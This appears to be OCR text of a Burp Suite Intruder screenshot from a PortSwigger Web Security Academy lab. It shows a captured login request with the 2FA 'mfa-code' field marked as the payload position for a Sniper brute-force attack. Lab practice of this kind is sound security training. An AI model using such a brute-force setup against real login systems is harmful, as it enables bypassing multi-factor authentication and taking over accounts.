 Burp Suite Community Edition v2022.8.5 - Temporary Pr
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6e00b4033e7483c0a82e9700680094.web-security-academy.net
1 POST /login2 HTTP/1.1
2 Host: 0a6e00b4033e7483c0a82e9700680094.web-security-academy.net
3 Cookie: session=mLuAvBostWjxtQx006XXAquAOeShixCo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a6e00b4033e7483c0a82e9700680094.web-security-academy.net
11 Referer: https://0a6e00b4033e7483c0a82e9700680094.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=7ZMF1iz3IRbzLqNY70JCC2pbJS0PjHbk&mfa-code=§1111§